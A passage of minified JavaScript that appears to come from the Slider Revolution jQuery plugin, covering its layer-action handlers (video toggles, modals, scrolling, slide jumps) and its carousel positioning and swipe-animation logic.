						"togglefullscreen" != event.action || (jQuery(document).keyup(function(e) {
							27 == e.keyCode && jQuery("#rs-go-fullscreen").length > 0 && layer.trigger(event.on)
						}), _R[id].fullscreen_esclistener = !0);
					var targetlayer = "backgroundvideo" == event.layer ? jQuery("rs-bgvideo") : "firstvideo" == event
						.layer ? jQuery("rs-slide").find(".rs-layer-video") : jQuery("#" + event.layer);
					switch (-1 != jQuery.inArray(event.action, ["toggleslider", "toggle_mute_video",
						"toggle_global_mute_video", "togglefullscreen"
					]) && (_L._togglelisteners = !0), event.action) {
						case "togglevideo":
							jQuery.each(targetlayer, function() {
								updateToggleByList(jQuery(this), "videotoggledby", layer[0].id)
							});
							break;
						case "togglelayer":
							jQuery.each(targetlayer, function() {
								updateToggleByList(jQuery(this), "layertoggledby", layer[0].id), jQuery(this)
									.data("triggered_startstatus", event.togglestate)
							});
							break;
						case "toggle_global_mute_video":
						case "toggle_mute_video":
							jQuery.each(targetlayer, function() {
								updateToggleByList(jQuery(this), "videomutetoggledby", layer[0].id)
							});
							break;
						case "toggleslider":
							_R[id].slidertoggledby == undefined && (_R[id].slidertoggledby = []), _R[id].slidertoggledby
								.push(layer[0].id);
							break;
						case "togglefullscreen":
							_R[id].fullscreentoggledby == undefined && (_R[id].fullscreentoggledby = []), _R[id]
								.fullscreentoggledby.push(layer[0].id)
					}
				} _R[id].actionsPrepared = !0, layer.on("click mouseenter mouseleave", function(e) {
				for (var i in _L.events)
					if (_L.events.hasOwnProperty(i) && _L.events[i].on === e.type) {
						var event = _L.events[i];
						if ("click" === event.on && layer.hasClass("tp-temporarydisabled")) return !1;
						var targetlayer = "backgroundvideo" == event.layer ? jQuery(_R[id].slides[_R[id]
								.pr_active_key]).find("rs-sbg-wrap rs-bgvideo") : "firstvideo" == event.layer ?
							jQuery(_R[id].slides[_R[id].pr_active_key]).find(".rs-layer-video").first() :
							jQuery("#" + event.layer),
							tex = targetlayer.length > 0;
						switch (event.action) {
							case "nextframe":
							case "prevframe":
							case "gotoframe":
							case "togglelayer":
							case "toggleframes":
							case "startlayer":
							case "stoplayer":
								if (targetlayer[0] === undefined) continue;
								var _ = _R[id]._L[targetlayer[0].id],
									frame = event.frame,
									tou = "triggerdelay";
								if ("click" === e.type && _.clicked_time_stamp !== undefined && (new Date)
									.getTime() - _.clicked_time_stamp < 300) return;
								if ("mouseenter" === e.type && _.mouseentered_time_stamp !== undefined && (
										new Date).getTime() - _.mouseentered_time_stamp < 300) return;
								if (clearTimeout(_.triggerdelayIn), clearTimeout(_.triggerdelayOut),
									clearTimeout(_.triggerdelay), "click" === e.type && (_.clicked_time_stamp =
										(new Date).getTime()), "mouseenter" === e.type && (_
										.mouseentered_time_stamp = (new Date).getTime()), "mouseleave" === e
									.type && (_.mouseentered_time_stamp = undefined), "nextframe" === event
									.action || "prevframe" === event.action) {
									_.forda = _.forda === undefined ? getFordWithAction(_) : _.forda;
									var inx = jQuery.inArray(_.currentframe, _.ford);
									for ("nextframe" === event.action && inx++, "prevframe" === event.action &&
										inx--;
										"skip" !== _.forda[inx] && inx > 0 && inx < _.forda.length - 1;)
										"nextframe" === event.action && inx++, "prevframe" === event.action &&
										inx--, inx = Math.min(Math.max(0, inx), _.forda.length - 1);
									frame = _.ford[inx]
								}
								jQuery.inArray(event.action, ["toggleframes", "togglelayer", "startlayer",
									"stoplayer"
								]) >= 0 && (_.triggeredstate = "startlayer" === event.action ||
									"togglelayer" === event.action && "frame_1" !== _.currentframe ||
									"toggleframes" === event.action && _.currentframe !== event.frameN,
									"togglelayer" === event.action && !0 === _.triggeredstate && _
									.currentframe !== undefined && "frame_999" !== _.currentframe && (_
										.triggeredstate = !1), frame = _.triggeredstate ? "toggleframes" ===
									event.action ? event.frameN : "frame_1" : "toggleframes" === event
									.action ? event.frameM : "frame_999", tou = _.triggeredstate ?
									"triggerdelayIn" : "triggerdelayOut", _.triggeredstate ? _R.toggleState(
										_.layertoggledby) : (_R.stopVideo && _R.stopVideo(targetlayer, id),
										_R.unToggleState(_.layertoggledby)));
								var pars = {
									layer: targetlayer,
									frame: frame,
									mode: "trigger",
									id: id
								};
								!0 === event.children && (pars.updateChildren = !0, pars.fastforward = !0), _R
									.renderLayerAnimation && (clearTimeout(_[tou]), _[tou] = setTimeout(
										function(e) {
											_R.renderLayerAnimation(e)
										}, 1e3 * event.delay, pars));
								break;
							case "playvideo":
								tex && _R.playVideo(targetlayer, id);
								break;
							case "stopvideo":
								tex && _R.stopVideo && _R.stopVideo(targetlayer, id);
								break;
							case "togglevideo":
								tex && (_R.isVideoPlaying(targetlayer, id) ? _R.stopVideo && _R.stopVideo(
									targetlayer, id) : _R.playVideo(targetlayer, id));
								break;
							case "mutevideo":
								tex && _R.Mute(targetlayer, id, !0);
								break;
							case "unmutevideo":
								tex && _R.Mute && _R.Mute(targetlayer, id, !1);
								break;
							case "toggle_mute_video":
								tex && (_R.Mute(targetlayer, id) ? _R.Mute(targetlayer, id, !1) : _R.Mute && _R
									.Mute(targetlayer, id, !0));
								break;
							case "toggle_global_mute_video":
								var pvl = _R[id].playingvideos != undefined && _R[id].playingvideos.length > 0;
								pvl && (_R[id].globalmute ? jQuery.each(_R[id].playingvideos, function(e, t) {
									_R.Mute && _R.Mute(t, id, !1)
								}) : jQuery.each(_R[id].playingvideos, function(e, t) {
									_R.Mute && _R.Mute(t, id, !0)
								})), _R[id].globalmute = !_R[id].globalmute;
								break;
							default:
								punchgs.TweenLite.delayedCall(event.delay, function(targetlayer, id, event,
									layer) {
									switch (event.action) {
										case "openmodal":
											if (event.modalslide = event.modalslide === undefined ? 0 :
												event.modalslide, window.RS_60_MODALS === undefined || -
												1 == jQuery.inArray(event.modal, window.RS_60_MODALS)) {
												_R.showModalCover(id, event, "show");
												var data = {
													action: "revslider_ajax_call_front",
													client_action: "get_slider_html",
													token: _R[id].ajaxNonce,
													alias: event.modal,
													usage: "modal"
												};
												jQuery.ajax({
													type: "post",
													url: _R[id].ajaxUrl,
													dataType: "json",
													data: data,
													success: function(e, t, i) {
														1 == e.success && (jQuery("body")
															.append(e.data), setTimeout(
																function() {
																	_R.showModalCover(
																			id, event,
																			"hide"),
																		jQuery(document)
																		.trigger(
																			"RS_OPENMODAL_" +
																			event.modal,
																			event
																			.modalslide)
																}, 49))
													},
													error: function(e) {
														console.log(
																"Modal Can not be Loaded"),
															console.log(e)
													}
												})
											} else jQuery(document).trigger("RS_OPENMODAL_" + event
												.modal, event.modalslide);
											break;
										case "closemodal":
											_R.revModal(id, {
												mode: "close"
											});
											break;
										case "callback":
											eval(event.callback);
											break;
										case "simplelink":
											window.open(event.url, event.target);
											break;
										case "simulateclick":
											targetlayer.length > 0 && targetlayer.click();
											break;
										case "toggleclass":
											targetlayer.length > 0 && targetlayer.toggleClass(event
												.classname);
											break;
										case "scrollbelow":
										case "scrollto":
											layer.addClass("tp-scrollbelowslider");
											var doc = jQuery(document),
												off = "scrollbelow" === event.action ? (getOffContH(_R[
													id].fullScreenOffsetContainer) || 0) - (parseInt(
													event.offset, 0) || 0) || 0 : 0 - (parseInt(event
													.offset, 0) || 0),
												c = "scrollbelow" === event.action ? _R[id].c : jQuery(
													"#" + event.id),
												ctop = c.length > 0 ? c.offset().top : 0,
												sobj = {
													_y: window.pageYOffset !== document.documentElement
														.scrollTop ? 0 !== window.pageYOffset ? window
														.pageYOffset : document.documentElement
														.scrollTop : window.pageYOffset
												};
											ctop += "scrollbelow" === event.action ? jQuery(_R[id]
												.slides[0]).height() : 0, punchgs.TweenLite.to(sobj,
												event.speed / 1e3, {
													_y: ctop - off,
													ease: event.ease,
													onUpdate: function() {
														doc.scrollTop(sobj._y)
													}
												});
											break;
										case "jumptoslide":
											switch (event.slide.toLowerCase()) {
												case "+1":
												case "next":
													_R[id].sc_indicator = "arrow", _R[id]
														.sc_indicator_dir = 0, _R.callingNewSlide(id, 1,
															"carousel" === _R[id].sliderType);
													break;
												case "previous":
												case "prev":
												case "-1":
													_R[id].sc_indicator = "arrow", _R[id]
														.sc_indicator_dir = 1, _R.callingNewSlide(id, -
															1, "carousel" === _R[id].sliderType);
													break;
												case "first":
													_R[id].sc_indicator = "arrow", _R[id]
														.sc_indicator_dir = 1, _R.callingNewSlide(id, 0,
															"carousel" === _R[id].sliderType);
													break;
												case "last":
													_R[id].sc_indicator = "arrow", _R[id]
														.sc_indicator_dir = 0, _R.callingNewSlide(id,
															_R[id].slideamount - 1, "carousel" === _R[
																id].sliderType);
													break;
												default:
													var ts = jQuery.isNumeric(event.slide) ? parseInt(
														event.slide, 0) : event.slide;
													_R.callingNewSlide(id, ts, "carousel" === _R[id]
														.sliderType)
											}
											break;
										case "toggleslider":
											_R[id].noloopanymore = 0, "playing" == _R[id].sliderstatus ?
												(_R[id].c.revpause(), _R[id].forcepaused = !0, _R
													.unToggleState(_R[id].slidertoggledby)) : (_R[id]
													.forcepaused = !1, _R[id].c.revresume(), _R
													.toggleState(_R[id].slidertoggledby));
											break;
										case "pauseslider":
											_R[id].c.revpause(), _R.unToggleState(_R[id]
												.slidertoggledby);
											break;
										case "playslider":
											_R[id].noloopanymore = 0, _R[id].c.revresume(), _R
												.toggleState(_R[id].slidertoggledby);
											break;
										case "gofullscreen":
										case "exitfullscreen":
										case "togglefullscreen":
											var gf;
											jQuery(".rs-go-fullscreen").length > 0 && (
													"togglefullscreen" == event.action ||
													"exitfullscreen" == event.action) ? (jQuery(
														".rs-go-fullscreen").removeClass(
														"rs-go-fullscreen"), gf = _R[id].c.closest(
														"rs-fullwidth-wrap").length > 0 ? _R[id].c
													.closest("rs-fullwidth-wrap") : _R[id].c.closest(
														"rs-module-wrap"), _R[id].minHeight = _R[id]
													.oldminheight, _R[id].infullscreenmode = !1, _R[id]
													.c.revredraw(), jQuery(window).trigger("resize"), _R
													.unToggleState(_R[id].fullscreentoggledby)) : 0 !=
												jQuery(".rs-go-fullscreen").length ||
												"togglefullscreen" != event.action && "gofullscreen" !=
												event.action || (gf = _R[id].c.closest(
														"rs-fullwidth-wrap").length > 0 ? _R[id].c
													.closest("rs-fullwidth-wrap") : _R[id].c.closest(
														"rs-module-wrap"), gf.addClass(
														"rs-go-fullscreen"), _R[id].oldminheight = _R[
														id].minHeight, _R[id].minHeight = jQuery(window)
													.height(), _R[id].infullscreenmode = !0, _R[id].c
													.revredraw(), jQuery(window).trigger("resize"), _R
													.toggleState(_R[id].fullscreentoggledby));
											break;
										default:
											_R[id].c.trigger("layeraction", [event.action, layer,
												event])
									}
								}, [targetlayer, id, event, layer])
						}
					}
			})
		};

	function getFordWithAction(e) {
		var t = [];
		for (var i in e.ford) e.frames[e.ford[i]].timeline.waitoncall ? t.push(e.ford[i]) : t.push("skip");
		return t
	}

	function updateToggleByList(e, t, i) {
		var a = e.data(t);
		a === undefined && (a = []), a.push(i), e.data(t, a)
	}

	function getEventParams(e) {
		var t = {
			on: "click",
			delay: 0,
			ease: "Power2.easeOut",
			speed: 400
		};
		for (var i in e)
			if (e.hasOwnProperty(i)) {
				var a = e[i].split(":");
				switch (a[0]) {
					case "modal":
						t.modal = a[1];
						break;
					case "ms":
						t.modalslide = a[1];
						break;
					case "m":
						t.frameM = a[1];
						break;
					case "n":
						t.frameN = a[1];
						break;
					case "o":
						t.on = "click" === a[1] || "c" === a[1] ? "click" : "ml" === a[1] || "mouseleave" === a[1] ?
							"mouseleave" : "mouseenter" === a[1] || "me" === a[1] ? "mouseenter" : a[1];
						break;
					case "d":
						t.delay = parseInt(a[1], 0) / 1e3, t.delay = "NaN" === t.delay || isNaN(t.delay) ? 0 : t.delay;
						break;
					case "a":
						t.action = a[1];
						break;
					case "f":
						t.frame = a[1];
						break;
					case "slide":
						t.slide = a[1];
						break;
					case "layer":
						t.layer = a[1];
						break;
					case "sp":
						t.speed = parseInt(a[1], 0);
						break;
					case "e":
						t.ease = a[1];
						break;
					case "ls":
						t.togglestate = a[1];
						break;
					case "offset":
						t.offset = a[1];
						break;
					case "call":
						t.callback = a[1];
						break;
					case "url":
						t.url = "";
						for (var r = 1; r < a.length; r++) t.url += a[r] + (r === a.length - 1 ? "" : ":");
						break;
					case "target":
						t.target = a[1];
						break;
					case "class":
						t.classname = a[1];
						break;
					case "ch":
						t.children = "true" == a[1] || 1 == a[1] || "t" == a[1];
						break;
					default:
						a[0].length > 0 && "" !== a[0] && (t[a[0]] = a[1])
				}
			} return t
	}
	var getOffContH = function(e) {
		if (e == undefined) return 0;
		if (e.split(",").length > 1) {
			var t = e.split(","),
				i = 0;
			return t && jQuery.each(t, function(e, t) {
				jQuery(t).length > 0 && (i += jQuery(t).outerHeight(!0))
			}), i
		}
		return jQuery(e).height()
	}
}(jQuery),
function(e) {
	"use strict";
	var t = jQuery.fn.revolution;
	t.is_mobile();
	jQuery.extend(!0, t, {
		prepareCarousel: function(e, i, a) {
			if (void 0 !== e) {
				var s = t[e].carousel;
				s.slidepositions = void 0 === s.slidepositions ? [] : s.slidepositions, s
					.slideFakePositions = void 0 === s.slideFakePositions ? [] : s.slideFakePositions, i = s
					.lastdirection = o(i, s.lastdirection), r(e), void 0 === s.slidepositions[0] && (t
						.organiseCarousel(e, "right", !0, !1, !1), s.focused = 0, s.keepFocusedFirst = !0),
					s.slide_offset = void 0 !== s.slide_offset && jQuery.isNumeric(s.slide_offset) ? s
					.slide_offset : 0, s.swipeTo = s.slide_offset + n(e), void 0 !== s.swipeTo && jQuery
					.isNumeric(s.swipeTo) ? void 0 !== a ? t.swipeAnimate({
						id: e,
						to: s.swipeTo,
						direction: i,
						fix: !0,
						speed: a
					}) : t.swipeAnimate({
						id: e,
						to: s.swipeTo,
						direction: i,
						fix: !0
					}) : t.swipeAnimate({
						id: e,
						to: 0,
						direction: i,
						speed: 0
					})
			}
		},
		carouselToEvalPosition: function(e, a, r) {
			var s = t[e].carousel;
			if (s.justify) s.focused = void 0 === s.focused ? 0 : s.focused, s.slidepositions[s.focused] =
				void 0 === s.slidepositions[s.focused] ? 0 : s.slidepositions[s.focused], s
				.slide_offset_target = i(e, s.focused);
			else {
				a = s.lastdirection = o(a, s.lastdirection);
				var n = "center" === s.horizontal_align ? (s.wrapwidth / 2 - s.slide_width / 2 - s
						.slide_offset) / s.slide_width : (0 - s.slide_offset) / s.slide_width,
					l = n % t[e].slideamount,
					d = l - Math.floor(l),
					c = -1 * (Math.ceil(l) - l),
					p = -1 * (Math.floor(l) - l),
					u = d * s.slide_width,
					h = u >= 20 && "left" === a ? 1 : u >= s.slide_width - 20 && "right" === a ? 2 : u <
					20 && "left" === a ? 3 : u < s.slide_width - 20 && "right" === a ? 4 : 5,
					g = 1 === h || 2 === h ? c : 3 === h || 4 === h ? p : 0;
				s.slide_offset_target = (s.infinity ? g : l < 0 ? l : n > t[e].slideamount - 1 ? n - (t[e]
					.slideamount - 1) : g) * s.slide_width
			}
			return s.slide_offset_target !== s.slide_offset_targetCACHE && !0 !== r && (0 !== Math.abs(s
					.slide_offset_target) ? t.animateCarousel(e, a, !0) : t.organiseCarousel(e, a), s
				.slide_offset_targetCACHE = s.slide_offset_target), s.slide_offset_target
		},
		loadVisibleCarouselItems: function(e, i) {
			var a = [];
			t[e].carousel.focused = parseInt(t[e].carousel.focused, 0);
			for (var r = 0; r < Math.ceil(t[e].carousel.maxVisibleItems / 2); r++) {
				var o = "right" === t[e].carousel.horizontal_align ? t[e].carousel.focused - r : t[e]
					.carousel.focused + r,
					s = "center" === t[e].carousel.horizontal_align ? t[e].carousel.focused - r : "left" ===
					t[e].carousel.horizontal_align ? t[e].carousel.maxVisibleItems + o - 1 : o - t[e]
					.carousel.maxVisibleItems + 1;
				o = o >= t[e].slideamount ? o - t[e].slideamount + 0 : o, s = s >= t[e].slideamount ? s - t[
						e].slideamount + 0 : s, o = o < 0 ? t[e].slideamount + o : o, s = s < 0 ? t[e]
					.slideamount + s : s, a.push(t[e].slides[o]), o !== s && a.push(t[e].slides[s])
			}
			return i && (t.loadImages(a, e, 1), t.waitForCurrentImages(a, e)), a
		},
		organiseCarousel: function(e, i, a, r, o) {
			Math.round(1e5 * Math.random());
			var s = t[e].carousel,
				n = "center" === s.horizontal_align ? 2 : 1,
				l = Math.ceil(s.maxVisibleItems / n),
				d = "center" === s.horizontal_align ? s.wrapwidth / 2 + s.maxwidth / 2 : s.maxwidth - s
				.slide_width,
				c = "center" === s.horizontal_align ? s.wrapwidth / 2 - s.maxwidth / 2 : 0 - s.slide_width,
				p = 0,
				u = 0,
				h = 0;
			if (i = s.slide_offset < s.cached_slide_offset ? "left" : "right", s.cached_slide_offset = s
				.slide_offset, !0 !== s.justify && "center" === s.horizontal_align) {
				var g = 2 * (s.windhalf - s.wrapoffset) + s.slide_width;
				g >= s.maxwidth && ("left" === i && (d = 2 * s.windhalf, c = 0 - (s.slide_width - (g - s
					.maxwidth))), "right" === i && (d = 2 * s.windhalf - (g - s.maxwidth), c = 0 - s
					.slide_width))
			}
			for (var f = 2 * s.windhalf, m = 0, v = -1, y = 0; y < s.len; y++) !0 === s.justify ? (p += y >
					0 ? s.slide_widths[y - 1] + s.space : s.slide_offset, s.wrapwidth >= s.maxwidth &&
					"center" !== s.horizontal_align && (s.slideFakePositions[y] = p - s.slide_offset), c =
					0 - s.slide_widths[y], d = s.maxwidth - s.slide_widths[y], s.inneroffset = 0) : (p = y *
					s.slide_width + s.slide_offset, s.wrapwidth >= s.maxwidth && "left" === s
					.horizontal_align && (s.slideFakePositions[y] = y * s.slide_width), s.wrapwidth >= s
					.maxwidth && "right" === s.horizontal_align && (s.slideFakePositions[y] = s.wrapwidth -
						(y + 1) * s.slide_width)), h = u = p, s.infinity && (u = u >= d - s.inneroffset ?
					u - s.maxwidth : u <= c - s.inneroffset ? u + s.maxwidth : u), f > u && (f = u, y), m <
				u && (m = u, v = y), s.slidepositions[y] = h > s.maxwidth + d ? u - s.maxwidth : h < c - s
				.maxwidth ? u + s.maxwidth : u;
			s.infinity && f > 0 && m > s.wrapwidth && (s.slidepositions[v] -= s.maxwidth);
			var b = 999,
				w = 0,
				_ = (t[e].ulw, !1),
				x = "right" === s.horizontal_align ? 0 : s.wrapwidth;
			t[e].slides && jQuery.each(t[e].slides, function(i, a) {
				var r = {
						left: s.slidepositions[i] + s.inneroffset,
						width: !0 === s.justify ? s.slide_widths[i] : s.slide_width,
						x: 0,
						transformPerspective: 1200,
						transformOrigin: "50% " + s.vertical_align,
						scale: 1
					},
					d = 0;
				if (s.justify) r.autoAlpha = 1, s.wrapwidth >= s.maxwidth && "center" !== s
					.horizontal_align || ("center" === s.horizontal_align && s.slidepositions[i] < s
						.windhalf && s.slidepositions[i] + s.slide_widths[i] > s.windhalf ? s
						.focused = i : "left" === s.horizontal_align && s.slidepositions[i] >= -
						25 && s.slidepositions[i] < s.windhalf && (!_ || s.slidepositions[i] < x) ?
						(s.focused = i, _ = !0, x = s.slidepositions[i]) : "right" === s
						.horizontal_align && s.slidepositions[i] + s.slide_widths[i] <= s
						.wrapwidth + 25 && (s.slide_widths[i] < s.windhalf && s.slidepositions[i] >
							s.windhalf || s.slidepositions[i] > s.wrapwidth - s.slide_widths[i]) &&
						(!_ || s.slidepositions[i] > x) && (s.focused = i, _ = !0, x = s
							.slidepositions[i]), s.focused = s.focused >= s.len ? s.infinity ? 0 : s
						.len - 1 : s.focused < 0 ? s.infinity ? s.len - 1 : 0 : s.focused);
				else {
					d = "center" === s.horizontal_align ? (Math.abs(s.wrapwidth / 2) - (r.left + s
							.slide_width / 2)) / s.slide_width : (s.inneroffset - r.left) / s
						.slide_width, (Math.abs(d) < b || 0 === d) && (b = Math.abs(d), s.focused =
							i), void 0 !== s.minScale && s.minScale > 0 && (s.vary_scale ? r.scale =
							1 - Math.abs((1 - s.minScale) / l * d) : r.scale = d >= 1 || d <= -1 ? s
							.minScale : s.minScale + (1 - s.minScale) * (1 - Math.abs(d)), w = d * (
								r.width - r.width * r.scale) / 2), s.fadeout && (s.vary_fade ? r
							.autoAlpha = 1 - Math.abs(s.maxOpacity / l * d) : r.autoAlpha = d >=
							1 || d <= -1 ? s.maxOpacity : s.maxOpacity + (1 - s.maxOpacity) * (1 -
								Math.abs(d)));
					var c = Math.ceil(s.maxVisibleItems / n) - Math.abs(d);
					r.autoAlpha = void 0 === r.autoAlpha ? 1 : r.autoAlpha, r.autoAlpha = Math.max(
						0, Math.min(c, r.autoAlpha)), void 0 !== s.maxRotation && 0 != Math.abs(
						s.maxRotation) && (s.vary_rotation ? (r.rotationY = Math.abs(s
								.maxRotation) - Math.abs((1 - Math.abs(1 / l * d)) * s
								.maxRotation), r.autoAlpha = Math.abs(r.rotationY) > 90 ? 0 : r
							.autoAlpha) : r.rotationY = d >= 1 || d <= -1 ? s.maxRotation : Math
						.abs(d) * s.maxRotation, r.rotationY = d < 0 ? -1 * r.rotationY : r
						.rotationY), r.x = Math.floor(-1 * s.space * d * (s.offsetScale ? r
						.scale : 1)), void 0 !== r.scale && (r.x = r.x + w)
				}
				r.left = s.wrapwidth >= s.maxwidth && ("left" === s.horizontal_align || "right" ===
						s.horizontal_align) ? s.slideFakePositions[i] : Math.floor(r.left), r
					.zIndex = s.justify ? 95 : Math.round(100 - Math.abs(5 * d)), r.force3D = !0, r
					.transformStyle = "3D" != t[e].parallax.type && "3d" != t[e].parallax.type ?
					"flat" : "preserve-3d", !0 !== o && punchgs.TweenLite.set(a, r)
			}), r && !0 !== o && (s.focused = void 0 === s.focused ? 0 : s.focused, s.oldfocused =
				void 0 === s.oldfocused ? 0 : s.oldfocused, t[e].pr_next_key = s.focused, s.focused !==
				s.oldfocused && t.animateTheLayers && (t.removeTheLayers(jQuery(t[e].slides[s
					.oldfocused]), e), t.animateTheLayers({
					slide: s.focused,
					id: e,
					mode: "start"
				}), t.loadVisibleCarouselItems(e, !0)), s.oldfocused = s.focused, t[e].c.trigger(
					"revolution.nextslide.waiting"))
		},
		swipeAnimate: function(e) {
			var i = t[e.id].carousel,
				r = {
					from: i.slide_offset,
					to: e.to
				},
				o = void 0 === e.speed ? .5 : e.speed;
			if (void 0 !== i.positionanim && i.positionanim.pause(), e.fix) {
				if (!1 !== i.snap) {
					var s = i.slide_offset,
						n = "end" === e.phase ? i.focusedBeforeSwipe : i.focused;
					i.slide_offset = e.to, t.organiseCarousel(e.id, e.direction, !0, !1, !1), Math.abs(i
							.swipeDistance) > 40 && n == i.focused && (i.focused = "right" === e.direction ?
							i.focused - 1 : i.focused + 1, i.focused = i.focused >= i.len ? i.infinity ? 0 :
							i.len - 1 : i.focused < 0 ? i.infinity ? i.len - 1 : 0 : i.focused), r.to += t
						.carouselToEvalPosition(e.id, e.direction, !0), i.slide_offset = s, t
						.organiseCarousel(e.id, e.direction, !0, !1, !1), i.keepFocusedFirst && (i
							.keepFocusedFirst = !1, i.focused = 0)
				} else !0 !== i.infinity ? (r.to > 0 && (r.to = 0), r.to < i.wrapwidth - i.maxwidth && (r
						.to = i.wrapwidth - i.maxwidth)) : "end" === e.phase ? i.dragModeJustEnded = !0 : !
					0 !== i.dragModeJustEnded ? r.to += t.carouselToEvalPosition(e.id, e.direction, !0) : i
					.dragModeJustEnded = !1;
				0 !== (o = i.speed / 1e3 * a(Math.abs(Math.abs(r.from) - Math.abs(r.to)) / i.wrapwidth)) &&
					o < .1 && Math.abs(r.to) > 25 && (o = .3)
			}
			i.swipeDistance = 0, i.positionanim = punchgs.TweenMax.to(r, .5, {
				from: r.to,
				onUpdate: function() {
					i.slide_offset = r.from % i.maxwidth, t.organiseCarousel(e.id, e.direction,
						!0 !== e.fix, !0 !== e.fix)
				},
				onComplete: function() {
					"carousel" !== t[e.id].sliderType || i.fadein || (punchgs.TweenMax.to(t[e
						.id].canvas, 1, {
						scale: 1,
						opacity: 1
					}), i.fadein = !0), i.justDragged = !1, e.fix && (i
						.focusedAfterAnimation = i.focused, e.newSlide && i
						.focusedBeforeSwipe !== i.focused && t.callingNewSlide(e.id, jQuery(
							t[e.id].slides[i.focused]).data("key"), !0), t.organiseCarousel(
							e.id, e.direction, !0, !0), t[e.id].c.trigger(
							"revolution.slide.carouselchange", {
								slider: e.id,
								slideIndex: parseInt(t[e.id].pr_active_key, 0) + 1,
								slideLIIndex: t[e.id].pr_active_key,
								slide: t[e.id].pr_next_slide,
								currentslide: t[e.id].pr_next_slide,
								prevSlideIndex: void 0 !== t[e.id].pr_lastshown_key &&
									parseInt(t[e.id].pr_lastshown_key, 0) + 1,
								prevSlideLIIndex: void 0 !== t[e.id].pr_lastshown_key &&
									parseInt(t[e.id].pr_lastshown_key, 0),
								prevSlide: void 0 !== t[e.id].pr_lastshown_key && t[e.id]
									.slides[t[e.id].pr_lastshown_key]
							}))
				},
				ease: e.easing ? e.easing : i.easing
			})
		}
	});
	var i = function(e, i) {
			var a = t[e].carousel;
			return "center" === a.horizontal_align ? a.windhalf - a.slide_widths[i] / 2 - a.slidepositions[i] :
				"left" === a.horizontal_align ? 0 - a.slidepositions[i] : a.wrapwidth - a.slide_widths[i] - a
				.slidepositions[i]
		},
		a = function(e) {
			return e < 1 ? Math.sqrt(1 - (e -= 1) * e) : Math.sqrt(e)
		},
		r = function(e) {
			void 0 === t[e].bw && t.setSize(e);
			var i = t[e].carousel,
				a = t.getHorizontalOffset(t[e].c, "left"),
				r = t.getHorizontalOffset(t[e].c, "right");
			if (void 0 === i.wrap && function(e) {
					var i = t[e].carousel;
					i.infbackup = i.infinity, i.maxVisiblebackup = i.maxVisibleItems, i.slide_offset = "none", i
						.slide_offset = 0, i.cached_slide_offset = 0, i.wrap = t[e].c.find("rs-carousel-wrap"), 0 !== i
						.maxRotation && ("3D" !== t[e].parallax.type && "3d" !== t[e].parallax.type || punchgs.TweenLite
							.set(i.wrap, {
								perspective: "1600px",
								transformStyle: "preserve-3d"
							})), void 0 !== i.border_radius && parseInt(i.border_radius, 0) > 0 && punchgs.TweenLite
						.set(t[e].c.find("rs-slide"), {
							borderRadius: i.border_radius
						})
				}(e), i.slide_width = !0 !== i.stretch ? t[e].gridwidth[t[e].level] * (0 === t[e].bw ? 1 : t[e].bw) : t[
					e].c.width(), i.slide_height = !0 !== i.stretch ? t[e].gridheight[t[e].level] * (0 === t[e].bw ? 1 :
					t[e].bw) : t[e].c.height(), i.ratio = i.slide_width / i.slide_height, i.len = t[e].slides.length, i
				.maxwidth = t[e].slideamount * i.slide_width, i.justify && (i.maxVisiblebackup = i.len + 2), i
				.maxVisiblebackup > i.len + 1 && (i.maxVisibleItems = i.len + 2), i.wrapwidth = i.maxVisibleItems * i
				.slide_width + (i.maxVisibleItems - 1) * i.space, i.wrapwidth = "auto" != t[e].sliderLayout ? i
				.wrapwidth > t[e].c.width() ? t[e].c.width() : i.wrapwidth : i.wrapwidth > t[e].canvas.width() ? t[e]
				.canvas.width() : i.wrapwidth, !0 === i.justify) {
				i.slide_height = t[e].gridheight[t[e].level], i.slide_widths = [], i.maxwidth = 0;
				for (var o = 0; o < i.len; o++)
					if (t[e].slides.hasOwnProperty(o)) {
						var s = t.gA(t[e].slides[o], "iratio");
						s = void 0 === s || 0 === s || null === s ? i.ratio : s, i.slide_widths[o] = Math.round(i
							.slide_height * s), !1 !== i.justifyMaxWidth && (i.slide_widths[o] = Math.min(i
							.wrapwidth, i.slide_widths[o])), punchgs.TweenLite.set(t[e].slides[o], {
							width: i.slide_widths[o]
						}), i.maxwidth += i.slide_widths[o] + i.space
					}
			}
			i.infinity = !(i.wrapwidth >= i.maxwidth) && i.infbackup, i.wrapoffset = "center" === i.horizontal_align ? (
					t[e].c.width() - r - a - i.wrapwidth) / 2 : 0, i.wrapoffset = "auto" != t[e].sliderLayout && t[e]
				.outernav ? 0 : i.wrapoffset < a ? a : i.wrapoffset;
			var n = "3D" == t[e].parallax.type || "3d" == t[e].parallax.type ? "visible" : "hidden";
			"right" === i.horizontal_align ? punchgs.TweenLite.set(i.wrap, {
					left: "auto",
					right: i.wrapoffset + "px",
					width: i.wrapwidth,
					overflow: n
				}) : punchgs.TweenLite.set(i.wrap, {
					right: "auto",
					left: i.wrapoffset + "px",
					width: i.wrapwidth,
					overflow: n
				}), i.inneroffset = "right" === i.horizontal_align ? i.wrapwidth - i.slide_width : 0, i.realoffset =
				Math.abs(i.wrap.position().left), i.windhalf = jQuery(window).width() / 2
		},
		o = function(e, t) {
			return null === e || jQuery.isEmptyObject(e) ? t : void 0 === e ? "right" : e
		},
		s = function(e, t) {
			return Math.abs(e) > Math.abs(t) ? e > 0 ? e - Math.abs(Math.floor(e / t) * t) : e + Math.abs(Math.floor(e /
				t) * t) : e
		},
		n = function(e) {
			var i, a, r, o, n, l = 0,
				d = t[e].carousel;
			if (void 0 !== d.positionanim && d.positionanim.kill(), d.justify) "center" === d.horizontal_align ? l = d
				.windhalf - d.slide_widths[d.focused] / 2 - d.slidepositions[d.focused] : "left" === d
				.horizontal_align ? l = 0 - d.slidepositions[d.focused] : "right" === d.horizontal_align && (l = d
					.wrapwidth - d.slide_widths[d.focused] - d.slidepositions[d.focused]), l = l > d.maxwidth / 2 ? d
				.maxwidth - l : l < 0 - d.maxwidth / 2 ? l + d.maxwidth : l;
			else {
				var c = t[e].pr_processing_key >= 0 ? t[e].pr_processing_key : t[e].pr_active_key >= 0 ? t[e]
					.pr_active_key : 0,
					p = ("center" === d.horizontal_align ? (d.wrapwidth / 2 - d.slide_width / 2 - d.slide_offset) / d
						.slide_width : (0 - d.slide_offset) / d.slide_width) % t[e].slideamount;
				l = (d.infinity ? (i = p, a = c, r = t[e].slideamount, n = a - r - i, o = s(o = a - i, r), n = s(n, r),
					-(Math.abs(o) > Math.abs(n) ? n : o)) : p - c) * d.slide_width
			}
			return !1 === d.snap && d.justDragged && (l = 0), d.justDragged = !1, l
		}
}(jQuery),
